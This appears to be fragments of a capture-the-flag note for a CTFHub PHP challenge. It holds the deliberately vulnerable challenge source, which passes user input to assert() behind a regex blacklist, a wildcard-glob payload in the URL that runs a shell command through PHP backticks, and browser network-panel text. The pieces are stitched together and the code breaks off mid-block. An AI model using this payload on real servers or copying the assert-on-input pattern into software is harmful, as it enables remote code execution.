 challenge-b24ad6f7b25638de.sandbox.ctfhub.com:10080//?><?=`. /???/????????[@-[]`;?>
<?php
error_reporting(0);
if(!isset($_GET['code'])){
    highlight_file(__FILE__);
}else{
    $code = $_GET['code'];
    if (preg_match('/(f|l|a|g|\.|p|h|\/|;|\"|\'|\`|\||\[|\]|\_|=)/i',$code)) {
        die('You are too good for me');
    }
    $blacklist = get_defined_functions()['internal'];
    foreach ($blacklist as $blackitem) {
        if (preg_match ('/' . $blackitem . '/im', $code)) {
            die('You deserve better');
        }
    }
    assert($code);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML
状态 方法 域名 文件 发起者 类型 传输
200 GET challenge-b24ad6f7b25638d... //?><?=`. /???/????????[@-[]`;?> document html 3.25
404 GET challenge-b24ad6f7b25638d... favicon.ico FaviconLoader.jsm:16... html 已缓存